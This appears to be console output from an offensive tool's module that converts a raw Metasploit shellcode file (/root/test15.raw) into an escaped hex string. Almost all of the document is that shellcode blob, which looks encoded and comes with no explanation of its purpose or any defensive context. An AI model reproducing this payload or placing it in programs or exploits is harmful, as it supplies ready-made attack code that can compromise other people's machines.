 =====================================================================
| |
| Module to generate shellcode out of raw metasploit shellcode file |
| |
=====================================================================
Allowed options:
[*] (show) Show module variables
[*] (set) Set value (set key value)
[*] (run) Run the module
[*] (exit) Go back to the main menu
Module Variables description:
source Path to the raw shellcode file
Current variable value:
source =
(shellcode)>>> set source /root/test15.raw
[+] source value is set.
(shellcode)>>> run
[+] Shellcode:
\xb8\x57\x64\xb7\xf6\xda\xcd\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x9e\x31\x43\x12\x83\xc3\x04\x03\x14\x6a\x55\x03\x43\xb3\x21\xa3\xd0\x28\x1
5\xe5\x62\x75\x6d\x4a\xb9\xbc\x3c\xe2\x3e\xd1\xc3\x3c\x07\x3a\x3f\x78\xdc\x03\xd6\x7e\xac\x66\x57\x59\x7a\x4c\x0e\xf9\x34\xdc\x4f\xb4\x
8f\xcb\x6d\x41\x20\x54\xb2\xa3\x0d\x07\x8c\x36\x75\x36\x78\xad\x39\x60\xe0\x16\xe7\x2a\xe0\x18\xf7\xe9\xad\x0a\xcc\xd0\xe2\x75\xb2\x05\
x38\x39\x7c\x33\x0d\x5a\x18\x38\x2f\xdc\x7f\x7a\x65\xad\xe3\xa2\xe1\x81\x58\xb2\xe3\xce\x51\xf6\xa5\x44\x92\x64\x95\x7b\xe3\xc4\xb3\xed
\xc0\xc4\xbe\x20\xd5\xaa\xc4\x94\x9b\x38\xab\x49\x29\xdb\x96\xbc\xf2\xb9\x8e\x92\x49\xe2\x1c\xef\x42\x9f\x50\x3a\x09\x47\x1c\x8a\x7d\xf
8\x94\xd2\x36\xe2\x39\xac\x8a\x78\x73\xad\xfd\x58\xf7\xac\x4d\x13\xb5\x95\x01\xf2\x60\x25\x62\xc4\x69\xbc\x06\x81\x03\x83\x7b\x5f\xa0\x
3d\x81\xe0\x65\xa8\x59\x01\xd0\x87\xff\x21\x9c\x73\xf3\x7a\x6a\xed\xfe\xdc\xd2\xbe\x2e\xf2\xe6\x87\x0b\x39\x25\xb5\x71\xde\xba\x10\xcc\
x02\x35\x33\x0b\x9b\x83\x6d\xae\xbf\x2d\x55\x3d\xdb\xe8\x85\xf6\x2f\x58\x26\x5d\xce\xa6\xe7\x19\x46\xd0\x8c\xd2\xd4\xb0\xaa\x2c\x6f\xbf
\x41\xc0\x63\x38\x3e\xd2\xad\x18\x6c\x60\x7e\xeb\x5e\xf4\x66\x1c\xee\xc7\xa6\xff\xc7\xca\xac\xd8\x21\x79\x80\xed\x8b\x9f\x4e\x5d\xed\x1
d\x89\x76\xd1\x16\x0d\xd5\x68\xf9\x7b\x40\x14\x1a\x6c\xa1\x31\xd7\x29\xc4\xd3\xe8\xe4\x54\x10\x91\xec\xc8\x88\xe6\x50\xff\xf7\x26\xd2\x
ab\xae\x38\xc4\xd5\x78\x7d\x8f\xa9\x58\xbd\xe7\x8a\xb5\x7e\x8a\x9e\xe5\xd7\x4c\xdf\x32\xf7\xce\x53\xd3\x79\x17\xc9\xca\x55\x11\x63\xcc\
xcd\x85\x32\xab\x5e\x91\x9a\x96\xcb\x2c\xdf\x9c\x2f\x35\xcb\xeb\x5a\x4e\x5d\x72\x10\xb5\x1d\x6c\xd4\x6b\xc2\x55\xf3\xe2\x79\x09\x52\x6b
\x6b\x01\xdb\x1a\x55\x1b\xa9\xb1\xab\x0e\xa5\x9c\xcd\xf0\x0a\x3d\xed\x52\x3a\x30\x98\xa7\x30\x90\x6d\x0e\x31\x7a\xa5\x1a\x6b\x9d\xfa\x6
0\x22\xba\x7b\x32\x69\xfb\x27\xfb\x03\xcb\x5c\x9b\x0e\x8f\x70\x15\x65\xb0\x3c\x31\xdf\x61\x22\x8e\x4a\xf3\x0d\x60\xba\x2b\x64\x99\xf7\x
9e\x45\x9b\x2e\x6a\x1c\xab\x67\x5f\xf7\x14\xf9\xef\xf2\xed\x83\x42\x7e\x6e\x05\xda\x17\x51\xb2\x3f\xe1\xa0\x4c\xd3\xe1\x2a\x19\x21\xa9\
xfe\x56\x02\xc2\xb3\x34\x95\x82\xc9\x04\xff\xe0\x2b\xe0\x29\xac\x77\xcf\x71\x35\x5d\x9f\xd7\xe2\x7a\xee\x93\x4d\x4c\xed\x44\x9b\x41\xc9
\xe4\x4b\x2e\xe6\x5e\x1a\xb5\xd8\xac\xa3\x7f\xf0\x87\x8e\xa5\xad\x7a\xa5\x89\x46\xe1\x91\xb6\xf5\xe8\xf5\xe9\x1a\xb2\xea\xd7\x87\x48\x2
d\xe8\x14\x0f\x15\xf8\xc7\xb7\x8d\xf9\xb4\x33\x6e\x39\x81\x2b\x25\xea\x5d\x4e\xa3\x72\x35\x70\x5e\x9e\xf4\xea\x7a\xa2\xeb\x45\xe1\xa3\x
1f\xe7\x92\x35\x4a\x41\xdc\x0e\xbf\x0d\xd0\x06\x91\x68\x55\x13\x9e\xf5\xf5\xd9\x88\x76\x9d\xdf\xc4\x37\xb6\x04\x82\x72\xa5\xd5\x43\xc6\
x0e\x29\xcb\x22\xde\xd1\xea\x68\xa9\xfa\xf8\x9f\x1c\x37